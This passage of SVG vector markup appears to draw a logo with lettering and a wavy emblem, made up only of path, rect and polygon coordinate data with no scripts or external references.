c0-1.38-0.66-2.1-1.83-2.1c-1.55,0-2.33,1.27-2.33,3.52v3.32h-1.16V52.26z"></path>	<path class="st7" d="M95.63,58.12v-4.88h-1.4v-0.98h1.4v-1.61l1.12-0.75v2.36h1.85v0.98h-1.87v4.75c0,0.68,0.25,0.96,0.92,0.98  h0.91v0.98h-1.17C96.04,59.91,95.64,59.33,95.63,58.12"></path>	<path class="st7" d="M98.99,56.14c0-2.38,1.57-4.02,3.78-4.02c2.21,0,3.58,1.5,3.58,3.94v0.42h-6.22c0.08,1.6,1.07,2.67,2.67,2.67  c1.53,0,2.26-0.75,2.59-1.63l1.01,0.37c-0.46,1.19-1.57,2.2-3.6,2.2C100.45,60.09,98.99,58.48,98.99,56.14 M105.17,55.6  c-0.05-1.63-0.96-2.56-2.41-2.56c-1.47,0-2.49,1.01-2.62,2.56H105.17z"></path>	<path class="st7" d="M107.69,52.26h1.14v1.58c0.28-1.03,0.92-1.61,2.34-1.61h0.36v1.09h-0.68c-1.58,0-2.01,0.91-2.01,2.77v3.86  h-1.16V52.26z"></path>	<path class="st7" d="M112.63,52.26h1.14v1.81c0.41-1.25,1.29-1.97,2.64-1.97c1.65,0,2.69,1.09,2.69,3.04v4.8h-1.16v-4.74  c0-1.38-0.66-2.1-1.83-2.1c-1.55,0-2.33,1.27-2.33,3.52v3.32h-1.16V52.26z"></path>	<path class="st7" d="M120.25,57.94c0-1.66,1.35-2.08,2.95-2.43c1.2-0.28,2.18-0.39,2.46-0.9v-0.1c0-0.94-0.58-1.48-1.91-1.48  c-1.25,0-2.1,0.49-2.13,1.61v0.08h-1.17c0.03-1.73,1.39-2.62,3.3-2.62c1.95,0,3.02,0.86,3.02,2.69v4.23l0.02,0.91h-1.14v-1.35  c-0.61,1.12-1.68,1.53-2.77,1.53C121.24,60.12,120.25,59.23,120.25,57.94 M125.67,57.11v-1.56c-0.46,0.41-1.4,0.55-2.31,0.76  c-1.02,0.24-1.91,0.57-1.91,1.58c0,0.8,0.56,1.33,1.62,1.33C124.36,59.23,125.38,58.56,125.67,57.11"></path>	<path class="st7" d="M127.93,56.1c0-2.36,1.55-3.99,3.83-3.99c1.88,0,3.07,1.04,3.5,2.59l-1.12,0.31  c-0.26-1.17-1.02-1.95-2.39-1.95c-1.63,0-2.66,1.2-2.66,3.01v0.07c0,1.77,0.99,2.99,2.64,2.99c1.42,0,2.18-0.78,2.44-1.97  l1.12,0.29c-0.45,1.61-1.63,2.64-3.57,2.64C129.43,60.09,127.93,58.45,127.93,56.1"></path>	<path class="st7" d="M136.33,49.61h1.3v1.29h-1.3V49.61z M136.39,52.26h1.17v7.68h-1.17V52.26z"></path>	<path class="st7" d="M138.82,56.1c0-2.36,1.57-3.99,3.86-3.99c2.28,0,3.83,1.63,3.83,3.99c0,2.34-1.57,3.99-3.86,3.99  C140.35,60.09,138.82,58.48,138.82,56.1 M145.35,56.15v-0.07c0-1.82-1.02-3.01-2.67-3.01c-1.67,0-2.71,1.19-2.71,3.01v0.07  c0,1.82,1.02,2.98,2.67,2.98C144.31,59.13,145.35,57.96,145.35,56.15"></path>	<path class="st7" d="M147.76,52.26h1.14v1.81c0.41-1.25,1.29-1.97,2.64-1.97c1.65,0,2.69,1.09,2.69,3.04v4.8h-1.16v-4.74  c0-1.38-0.66-2.1-1.83-2.1c-1.55,0-2.33,1.27-2.33,3.52v3.32h-1.16V52.26z"></path>	<path class="st7" d="M155.39,57.94c0-1.66,1.35-2.08,2.95-2.43c1.2-0.28,2.18-0.39,2.46-0.9v-0.1c0-0.94-0.58-1.48-1.91-1.48  c-1.25,0-2.1,0.49-2.13,1.61v0.08h-1.17c0.03-1.73,1.39-2.62,3.3-2.62c1.95,0,3.02,0.86,3.02,2.69v4.23l0.02,0.91h-1.14v-1.35  c-0.61,1.12-1.68,1.53-2.77,1.53C156.38,60.12,155.39,59.23,155.39,57.94 M160.8,57.11v-1.56c-0.46,0.41-1.4,0.55-2.31,0.76  c-1.02,0.24-1.91,0.57-1.91,1.58c0,0.8,0.56,1.33,1.62,1.33C159.5,59.23,160.52,58.56,160.8,57.11"></path>	<rect x="163.56" y="48.98" class="st7" width="1.16" height="10.97"></rect>	<polygon class="st7" points="50.35,73.71 53.73,63.3 58.17,63.3 58.17,77.56 55.45,77.56 55.45,65.66 51.44,77.56 49.09,77.56   45.24,65.74 45.24,77.56 42.62,77.56 42.62,63.3 47.22,63.3  "></polygon>	<path class="st7" d="M59.46,74.87c0-2.28,1.72-2.79,4.03-3.29c1.89-0.37,2.85-0.45,2.92-1.01v-0.11c0-0.6-0.54-1.16-1.94-1.16  c-1.39,0-2.05,0.69-2.11,1.59v0.15h-2.68c0.09-2.3,1.92-3.82,4.81-3.82c2.79,0,4.49,1.2,4.49,3.95v6.38h-2.59v-1.37  c-0.65,1.05-1.83,1.63-3.35,1.63C60.83,77.81,59.46,76.63,59.46,74.87 M66.4,73.37v-0.86c-0.59,0.34-1.55,0.52-2.4,0.73  c-1.05,0.26-1.83,0.6-1.83,1.5c0,0.69,0.54,1.16,1.48,1.16C64.94,75.9,66.34,75.26,66.4,73.37"></path>	<path class="st7" d="M73.74,77.56c-1.98-0.11-2.42-1.01-2.46-2.68v-5.3h-1.46v-2.15h1.46v-1.91l2.63-1.46v3.37h2.03v2.15H73.9v5.05  c0,0.49,0.24,0.71,0.74,0.73h1.2v2.21H73.74z"></path>	<path class="st7" d="M76.33,72.55c0-3.14,2.13-5.33,5.14-5.33c3.11,0,4.97,2.04,4.97,5.24v0.9h-7.45c0.17,1.46,1.13,2.28,2.59,2.28  c1.52,0,2.18-0.71,2.5-1.57l2.35,0.82c-0.72,1.63-2.22,2.83-4.9,2.83C78.34,77.73,76.33,75.71,76.33,72.55 M78.95,71.52h4.77  c-0.11-1.48-0.91-2.23-2.31-2.23C80.1,69.29,79.14,70.1,78.95,71.52"></path>	<path class="st7" d="M87.25,72.47c0-3.05,2.11-5.24,5.18-5.24c2.48,0,3.96,1.29,4.66,3.24l-2.55,0.77  c-0.3-1.12-0.87-1.85-2.13-1.85c-1.5,0-2.46,1.27-2.46,3.05v0.09c0,1.78,0.87,3.05,2.37,3.05c1.46,0,2.03-0.73,2.33-1.95l2.55,0.73  c-0.72,2.08-2.24,3.39-4.83,3.39C89.18,77.75,87.25,75.6,87.25,72.47"></path>	<path class="st7" d="M97.81,74.87c0-2.28,1.72-2.79,4.03-3.29c1.89-0.37,2.85-0.45,2.92-1.01v-0.11c0-0.6-0.54-1.16-1.94-1.16  c-1.39,0-2.05,0.69-2.11,1.59v0.15h-2.68c0.09-2.3,1.92-3.82,4.81-3.82c2.79,0,4.49,1.2,4.49,3.95v6.38h-2.59v-1.37  c-0.65,1.05-1.83,1.63-3.35,1.63C99.18,77.81,97.81,76.63,97.81,74.87 M104.75,73.37v-0.86c-0.59,0.34-1.55,0.52-2.4,0.73  c-1.05,0.26-1.83,0.6-1.83,1.5c0,0.69,0.54,1.16,1.48,1.16C103.3,75.9,104.69,75.26,104.75,73.37"></path>	<path class="st7" d="M111.68,69.07c0.54-1.18,1.55-1.87,3.01-1.87c2.24,0,3.57,1.48,3.57,4.27v6.08h-2.7v-5.93  c0-1.42-0.54-2.15-1.81-2.15c-1.28,0-2.07,1.03-2.07,2.92v5.15h-2.7V67.42h2.7V69.07z M110.46,65.14c0-1.7,1.09-2.1,1.89-2.1  c1.39,0,1.89,1.25,2.55,1.25c0.37,0,0.52-0.26,0.65-0.62c0.04-0.06,0.11-0.32,0.11-0.47l1.33,0.15c0.02,0.13,0,0.52,0,0.6  c0,1.68-1.15,2.15-1.89,2.15c-1.37,0-1.85-1.25-2.53-1.25c-0.37,0-0.59,0.21-0.68,0.64c-0.04,0.11-0.11,0.32-0.11,0.43l-1.33-0.15  C110.44,65.64,110.46,65.27,110.46,65.14"></path>	<path class="st7" d="M119.41,74.87c0-2.28,1.72-2.79,4.03-3.29c1.89-0.37,2.85-0.45,2.92-1.01v-0.11c0-0.6-0.54-1.16-1.94-1.16  c-1.39,0-2.05,0.69-2.11,1.59v0.15h-2.68c0.09-2.3,1.92-3.82,4.81-3.82c2.79,0,4.49,1.2,4.49,3.95v6.38h-2.59v-1.37  c-0.65,1.05-1.83,1.63-3.35,1.63C120.78,77.81,119.41,76.63,119.41,74.87 M126.36,73.37v-0.86c-0.59,0.34-1.55,0.52-2.4,0.73  c-1.05,0.26-1.83,0.6-1.83,1.5c0,0.69,0.54,1.16,1.48,1.16C124.9,75.9,126.29,75.26,126.36,73.37"></path>	<path class="st4" d="M92.02,18.86c-10.17-8.69-15.61-0.82-21.5,3.7l-0.9,0.76C63.98,28.3,57.2,39.83,47.14,40.52  C29.58,41.71,28.5,26.38,28.5,26.38s4.31-0.55,13.75-6.6c9.44-6.05,21.2-15.21,31.96-13.56c7.96,1.22,12.22,7.75,17.34,12.21  C91.92,18.76,92.02,18.86,92.02,18.86"></path>	<path class="st5" d="M112.7,30.36c4.34-4.97,9.53-10.19,17.25-4.73l0.17,0.14c0.3,0.25,0.59,0.51,0.89,0.77  c4.53,3.93,8.84,7.97,12.18,8.53c0,0-3.83,7.02-11.08,6.2c-8.31-0.94-10.66-11.24-15.13-12.34c-1.63-0.4-2.96,0.29-4.25,1.47  l-0.16,0.13L112.7,30.36"></path>	<path class="st6" d="M129.85,25.52c-3.86-3.32-7.8-6.37-11.44-6.85c-8.28-1.1-11.43,3.85-20.21,2.93  c-2.16-0.23-4.05-1.17-5.85-2.49c0,0-0.36-0.25-0.48-0.35c-9.94-8.66-15.49-0.73-21.38,3.79L69.4,23.5  c3.22-2.88,6.32-4.69,10.02-3.82c10.1,2.38,11.43,19.24,20.7,19.24c6.4,0,9.38-5.46,12.44-8.38l0.11-0.14  c4.36-5.01,9.51-10.27,17.3-4.76C129.96,25.64,130.58,26.15,129.85,25.52"></path></g></svg>